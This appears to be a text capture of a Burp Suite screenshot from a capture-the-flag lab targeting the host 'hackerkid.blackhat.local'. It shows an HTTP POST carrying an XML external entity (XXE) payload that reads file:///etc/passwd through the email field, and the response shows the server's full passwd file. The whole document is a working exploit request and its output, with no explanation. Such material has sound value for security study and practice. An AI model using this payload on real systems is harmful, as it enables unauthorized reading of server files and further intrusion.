 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 216
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE abc [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
16 <root>
17 <name>
admin
18 </name>
19 <tel>
123456789
</tel>
20 <email>
21 &test;
22 </email>
23 <password>
123456
</password>
24 </root>
Response
Pretty Raw Hex Render
\n
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
38 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
39 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
42 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
43 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
46 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
47 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
48 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
49 whoopsie:x:120:125::/nonexistent:/bin/false
50 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
51 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
52 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
53 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
54 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
55 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
56 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
57 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
58